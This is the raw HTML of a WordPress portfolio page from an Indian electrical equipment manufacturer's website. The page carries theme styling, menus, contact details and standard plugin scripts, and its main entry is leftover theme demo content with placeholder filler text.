			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		

				#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
				background: #101010;	
			}
		

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #101010;
			}
			

				 #rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #1273EB !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#1273EB;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
			background:#1273EB;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #1273EB !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #FFFFFF !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #CCCCCC !important;	
			}
			

			.rs-footer{
			background: #101010;
			background-size: cover;
		}
			


			#rs-footer .footer-top{
			border-color:#101010;		
		}
	

			#rs-header .btn_quote a,
		.woocommerce button.button.alt,
		.comment-respond .form-submit #submit,
		.wp-block-file .wp-block-file__button{
			border-color:#1273EB;			
		}
	
			.comment-respond .form-submit #submit:hover{
			background:#1273EB;			
		}
	
			.woocommerce button.button.alt:hover,
		.woocommerce button.button:hover{
			background:#1273EB;			
		}
	
	

			#rs-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce .wc-forward:hover, .woocommerce a.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			border-color:#1273EB;			
		}
	
			#rs-header .btn_quote a,
		.submit-btn .wpcf7-submit,
		.comment-respond .form-submit #submit{
			color:#FFFFFF;			
		}
	

			.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.menu-sticky.sticky .quote-button,
		#rs-header.header-style-3 .btn_quote .quote-button,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.comments-area .comment-list li.comment .reply a{
			background:#1273EB;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		#rs-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#rs-header .btn_quote a:hover,
		.comment-respond .form-submit #submit:hover,
		.submit-btn .wpcf7-submit:hover, 
		#rs-header.header-style-3 .btn_quote .quote-button:hover{
			color:#FFFFFF !important;
		}
	


	
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1200px;
			}
		}
	


			@media only screen and (max-width: 991px) {
			#rs-header .logo-area a img{
				max-height:25px !important;
			}
		}
	
	

			.menu-area .navbar ul li{
			padding-left:2px;
			padding-right:2px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:45px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:45px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:40px;
			padding-right:40px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#FFFFFF;			
		}
	
			.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before{
			color:#1273EB;			
		}
		
			.menu-wrap-off
		{
			background:#FFFFFF !important;			
		}
		


			#rs-header .nav-link-container .nav-menu-link span.dot-hum{
			background:#1273EB !important;			
		}
	
			.menu-wrap-off .inner-offcan .nav-link-container .close-button.styles2{
			color:#1273EB !important;			
		}
	

	
	
			.menu-wrap-off .off-nav-layer{
			background:#FFFFFF;			
		}
	

			.sidenav p, .sidenav{
			color:#333333;			
		}
	
			body .sidenav .widget .widget-title{
			color:#333333 !important;			
		}
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#333333;			
		}
		

			ul.sidenav .menu > li.menu-item-has-children:before, 
		.sidenav .offcanvas_social li a i{
			color:#FFFFFF;			
		}
	
	
			.sidenav .widget_nav_menu ul li a:hover, 
		.sidenav a:hover{
			color:#555555;			
		}
	
	
	

			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
			padding-top:160px;			
			padding-bottom:160px;			
	}
	
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FFFFFF;					
		}
	
				.spinner{
			background-color: #1273EB !important; 
		}		
	
			#reobiz-load{
			background: #FFFFFF !important;  
		}
	
			.page-error.coming-soon .countdown-inner .time_circles div,
		.page-error.coming-soon .content-area h3,
		.page-error.coming-soon .content-area h3 span,
		.page-error.coming-soon .follow-us-sbuscribe p,
		.page-error.coming-soon .follow-us-sbuscribe ul li a,
		.page-error.coming-soon .countdown-inner .time_circles div h4,
		.page-error.coming-soon .countdown-inner .time_circles div span{
			color: #FFFFFF		}
		.page-error.coming-soon .countdown-inner .time_circles div{
			border-color: #FFFFFF		}

	
			
		.page-error.coming-soon .countdown-inner .time_circles div{
			background:  #1C3988		}		
		
		
	
		
	
</style>

</head>

<body class="portfolios-template-default single single-portfolios postid-9580 wp-custom-logo elementor-default elementor-kit-7">    

	        <div class="offwrap">
            <div class="offwrapcon"></div>
        </div>
    
         
    <!--Preloader start here-->
    
       <!--Preloader area end here-->
    <div id="page" class="site">
                
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container"> 
          
        <a href='#' class="nav-menu-link close-button" id="close-button2">          
              <span class="dot1"></span>
              <span class="dot2"></span>
              <span class="dot3"></span>
              <span class="dot4"></span>
              <span class="dot5"></span>
              <span class="dot6"></span>
              <span class="dot7"></span>
              <span class="dot8"></span>
              <span class="dot9"></span>
            </a> 
            </div> 
    <div class="sidenav offcanvas-icon">
            <div id="mobile_menu" class="rs-offcanvas-inner-left">
                                                
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-united-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-13420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13420"><a href="https://unitedetpl.com/">Home</a></li>
<li id="menu-item-13421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://unitedetpl.com/about/">About</a></li>
<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13131"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-13480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13480"><a href="https://unitedetpl.com/transformer-oil-filteration-plant/">Transformer Oil Filteration plant</a></li>
	<li id="menu-item-13507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13507"><a href="https://unitedetpl.com/storage-tank/">Storage Tank</a></li>
	<li id="menu-item-13517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13517"><a href="https://unitedetpl.com/vacuum-pressure-impregnation-plant/">Vacuum Pressure Impregnation Plant.</a></li>
	<li id="menu-item-13485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13485"><a href="https://unitedetpl.com/heating-oven/">Heating Oven</a></li>
	<li id="menu-item-14819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14819"><a href="https://unitedetpl.com/vacuum-drying-plant/">Vacuum Drying Plant</a></li>
	<li id="menu-item-14825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14825"><a href="https://unitedetpl.com/heat-exchangers/">Heat Exchangers</a></li>
	<li id="menu-item-14790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14790"><a href="https://unitedetpl.com/distillation-columns/">Distillation Columns</a></li>
	<li id="menu-item-14799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799"><a href="https://unitedetpl.com/distillation-plants/">Distillation Plants</a></li>
	<li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://unitedetpl.com/industrial-skids-plant/">Industrial Skids Plant</a></li>
	<li id="menu-item-14811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14811"><a href="https://unitedetpl.com/pilot-plant/">Pilot Plant</a></li>
</ul>
</li>
<li id="menu-item-13422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13422"><a href="https://unitedetpl.com/contact-us/">Contact</a></li>
</ul></div>                            </div>                                
                                    </div>            
                    
            <div class="rs-innner-offcanvas-contents"> 
                <div id="media_image-2" class="widget icon-list widget_media_image"><a href="#"><img width="100" height="53" src="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" class="image wp-image-13047  attachment-full size-full" alt="united logo" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-3" class="widget icon-list widget_text">			<div class="textwidget"><p>We are a leading supplier and service provider efficiently serving a rich clientele with our Services. Customers from different industries contact us due to our proficiency in timely completing both small and turnkey projects as per the industry standards. It is ensured that quality standards are maintained and clients are served in most fruitful manner</p>
</div>
		</div><div id="contact_widget-3" class="widget icon-list widget_contact_widget">  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">
    <li class="address1"><i class="flaticon-location" ></i><span>1330/G-3 Office:1 GR. FLR. Bashiruddin Chambers. above Union Bank ATM,4th Nizampura, Bhiwandi Dist. Thane-421302 (INDIA)             </span></li><li><i class="flaticon-call" ></i><a href="tel:+919561985511">+91 9561 98 5511</a></li><li><i class="flaticon-email" ></i><a href="mailto:info@unitedetpl.com">info@unitedetpl.com</a></li>
  </ul>

    </div>                     
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
                                     
    </ul>
            </div>            
                </div>
    </div>
</nav> 

<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-united-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13420"><a href="https://unitedetpl.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://unitedetpl.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13131"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13480"><a href="https://unitedetpl.com/transformer-oil-filteration-plant/">Transformer Oil Filteration plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13507"><a href="https://unitedetpl.com/storage-tank/">Storage Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13517"><a href="https://unitedetpl.com/vacuum-pressure-impregnation-plant/">Vacuum Pressure Impregnation Plant.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13485"><a href="https://unitedetpl.com/heating-oven/">Heating Oven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14819"><a href="https://unitedetpl.com/vacuum-drying-plant/">Vacuum Drying Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14825"><a href="https://unitedetpl.com/heat-exchangers/">Heat Exchangers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14790"><a href="https://unitedetpl.com/distillation-columns/">Distillation Columns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799"><a href="https://unitedetpl.com/distillation-plants/">Distillation Plants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://unitedetpl.com/industrial-skids-plant/">Industrial Skids Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14811"><a href="https://unitedetpl.com/pilot-plant/">Pilot Plant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13422"><a href="https://unitedetpl.com/contact-us/">Contact</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
        
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
                                     
    </ul>
    </div>
</nav></div>
<!-- Mobile Menu End -->

<header id="rs-header" class="header-style-4 mainsmenu  ">
    
    <div class="header-inner menu-sticky">
       <!-- Toolbar Start -->
             <!-- Toolbar End -->

      <!-- Header Menu Start -->  
              <div class="menu-area menu_type_" >
            <div class="container">
                <div class="menu_one">
                        <div class="row-table"> 
                        <div class="col-cell header-logo">
                                <div class="logo-area">
                  <a href="https://unitedetpl.com/" rel="home"><img style = "max-height: 300px" src="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" alt="United Electrical Technology Private Limited"></a>
        
    </div>
                <div class="logo-area sticky-logo">
              <a href="https://unitedetpl.com/" rel="home"><img style = "max-height: 30px" src="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" alt="United Electrical Technology Private Limited"></a>
               </div>
                                </div>              
                        <div class="col-cell menu-responsive">  
                                <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-united-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13420"><a href="https://unitedetpl.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://unitedetpl.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13131"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13480"><a href="https://unitedetpl.com/transformer-oil-filteration-plant/">Transformer Oil Filteration plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13507"><a href="https://unitedetpl.com/storage-tank/">Storage Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13517"><a href="https://unitedetpl.com/vacuum-pressure-impregnation-plant/">Vacuum Pressure Impregnation Plant.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13485"><a href="https://unitedetpl.com/heating-oven/">Heating Oven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14819"><a href="https://unitedetpl.com/vacuum-drying-plant/">Vacuum Drying Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14825"><a href="https://unitedetpl.com/heat-exchangers/">Heat Exchangers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14790"><a href="https://unitedetpl.com/distillation-columns/">Distillation Columns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799"><a href="https://unitedetpl.com/distillation-plants/">Distillation Plants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://unitedetpl.com/industrial-skids-plant/">Industrial Skids Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14811"><a href="https://unitedetpl.com/pilot-plant/">Pilot Plant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13422"><a href="https://unitedetpl.com/contact-us/">Contact</a></li>
</ul></div>        </div>
    </nav>
                            </div>            
                        
                        <div class="col-cell header-quote">                         
                            

                            
                                                          <div class="sidebarmenu-area text-right">
                                                                    <ul class="offcanvas-icon">
                                        <li class="nav-link-container"> 
                                                                                            <a href='#' class="nav-menu-link menu-button">
                                                    <span class="dot1"></span>
                                                    <span class="dot2"></span>
                                                    <span class="dot3"></span>
                                                    <span class="dot4"></span>
                                                    <span class="dot5"></span>
                                                    <span class="dot6"></span>
                                                    <span class="dot7"></span>
                                                    <span class="dot8"></span>
                                                    <span class="dot9"></span>
                                                </a>
                                                                                    </li>
                                    </ul>
                                     
                              </div>
                            
                            <div class="sidebarmenu-area text-right mobilehum">                                    
                                <ul class="offcanvas-icon">
                                    <li class="nav-link-container"> 
                                                                                    <a href='#' class="nav-menu-link menu-button">
                                                <span class="dot1"></span>
                                                <span class="dot2"></span>
                                                <span class="dot3"></span>
                                                <span class="dot4"></span>
                                                <span class="dot5"></span>
                                                <span class="dot6"></span>
                                                <span class="dot7"></span>
                                                <span class="dot8"></span>
                                                <span class="dot9"></span>
                                            </a>
                                                                            </li>
                                </ul>                                       
                            </div>
                                                                                              <div class="btn_quote"><a href="#"  class="quote-button">Get Started</a></div>
                                                    </div> 
                    </div>
                </div>
            </div>    
        </div>
    </div>
  

    <div class="rs-breadcrumbs  porfolio-details">
            <div class="breadcrumbs-single" style="background-image: url('https://unitedetpl.com/wp-content/uploads/2020/06/inner-6-1.jpg')">
            <div class="container">
              <div class="row">
                <div class="col-md-12 text-center">
                  <div class="breadcrumbs-inner bread-"> 
                                                                    <h1 class="page-title">
                            Best Online Project Management Software                        </h1>
                                                        <div class="breadcrumbs-title"> <!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to United Electrical Technology Private Limited." href="https://unitedetpl.com" class="home" ><span property="name">United Electrical Technology Private Limited</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Illustration Portfolio Categorires archives." href="https://unitedetpl.com/portfolio-category/illustration/" class="taxonomy portfolio-category" ><span property="name">Illustration</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolios current-item">Best Online Project Management Software</span><meta property="url" content="https://unitedetpl.com/portfolios/best-online-project-management-software/"><meta property="position" content="3"></span></div>
                                              </div>
                </div>
              </div>
            </div>
        </div>    
        </div>
    <!-- Slider Start Here -->
    </header>
 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
            
  <!-- Portfolio Detail Start -->
<div class="container">
    <div id="content">
    <!-- Portfolio Detail Start -->
    <div class="rs-porfolio-details">
 
                   
        <div class="row">
            <div class="col-lg-8">
                <div class="project-desc">       
                   <p><img fetchpriority="high" decoding="async" class="alignnone wp-image-1900 size-full" src="https://keenitsolutions.com/products/wordpress/reobiz/wp-content/uploads/2019/11/single.jpg" alt="" width="800" height="534" /></p>
<p>European languages are members of the same family. The languages only differ in their grammar, their pronunciation and their most common words. pronunciation and more common words. If several languages coalesce, the grammar of the resulting.</p>
<p>Languages realizes why a new common language would be desirable: one could refuse to pay expensive translators. To achieve this, it would be necessary to have uniform grammar, pronunciation and more common words.</p>
<p>Languages realizes why a new common language would be desirable: one could refuse to pay expensive translators. To achieve this, it would be necessary to have uniform grammar, pronunciation and more common words. If several languages coalesce, the grammar of the resulting. In compiling the list, we gave additional weight to usage outside Yale.</p>
                </div>                
            </div>
            <div class="col-lg-4">
                                <div class="information-sidebar">
                                    </div>                
            </div>
        </div>

         
       
      </div>
    </div>
</div>
<!-- Portfolio Detail End -->

     
</div><!-- .main-container -->
    <footer id="rs-footer" class=" rs-footer footer-style-1" style="background-image: url('https://unitedetpl.com/wp-content/uploads/2021/02/150-1.jpg'); background-position: inherit">
    



    <div class="footer-top">
        <div class="container">
            <div class="row"> 

                                                <div class="col-lg-4 footer-0">
                                                            <div class="footer-logo-wrap">
                                        <a href="https://unitedetpl.com/" class="footer-top-logo">
                                            <img style="height: 60px" src="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" alt="United Electrical Technology Private Limited">
                                        </a>
                                    </div>
                                                        <section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">We, the United Electrical Technology Pvt. Ltd. take this opportunity to introduce our self as a well growing Manufacturing Company managed by a team of professionals having a distinction of completing prestigious projects all over Maharashtra & Outside within specific time frames.
	<a href="https://unitedetpl.com/about/" class="footer-btn">Discover More</a>
</p></div></section>                    </div>
                                                                <div class="col-lg-4 footer-1">
                                                <section id="contact_widget-4" class="widget widget_contact_widget"><h3 class="footer-title">Contact Info</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">
    <li class="address1"><i class="flaticon-location" ></i><span>1330/G-3 Office:1 GR. FLR. Bashiruddin Chambers. above Union Bank ATM,4th Nizampura, Bhiwandi Dist. Thane-421302 (INDIA)</span></li><li><i class="flaticon-call" ></i><a href="tel:+919561985511">+91 9561 98 5511</a></li><li><i class="flaticon-email" ></i><a href="mailto:info@unitedetpl.com">info@unitedetpl.com</a></li><li><i class="flaticon-clock"></i>10:00 - 06:00</li>
  </ul>

    </section>                         </div>
                                                                <div class="col-lg-4 footer-2">
                                                <section id="block-2" class="widget widget_block">
<ul class="wp-block-list"><li></li></ul>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="footer-title">Menu</h3><div class="menu-united-container"><ul id="menu-united" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13420"><a href="https://unitedetpl.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://unitedetpl.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13131"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13480"><a href="https://unitedetpl.com/transformer-oil-filteration-plant/">Transformer Oil Filteration plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13507"><a href="https://unitedetpl.com/storage-tank/">Storage Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13517"><a href="https://unitedetpl.com/vacuum-pressure-impregnation-plant/">Vacuum Pressure Impregnation Plant.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13485"><a href="https://unitedetpl.com/heating-oven/">Heating Oven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14819"><a href="https://unitedetpl.com/vacuum-drying-plant/">Vacuum Drying Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14825"><a href="https://unitedetpl.com/heat-exchangers/">Heat Exchangers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14790"><a href="https://unitedetpl.com/distillation-columns/">Distillation Columns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799"><a href="https://unitedetpl.com/distillation-plants/">Distillation Plants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://unitedetpl.com/industrial-skids-plant/">Industrial Skids Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14811"><a href="https://unitedetpl.com/pilot-plant/">Pilot Plant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13422"><a href="https://unitedetpl.com/contact-us/">Contact</a></li>
</ul></div></section>                    </div>
                                                                    </div>
        </div>
    </div>
<div class="footer-bottom" >
    <div class="container">
        <div class="row">  
                            <div class="col-md-12 col-sm-12">
                    <div class="copyright text-center"  >
                                                <p>&copy; Copyright 2022  united. All Rights Reserved. | Develop by digifier.in
</p>
                                            </div>
                </div> 
                    </div>
    </div>
</div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp" class="center">
    <i class="fa fa-angle-up"></i>
</div>   

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://unitedetpl.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://unitedetpl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/unitedetpl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
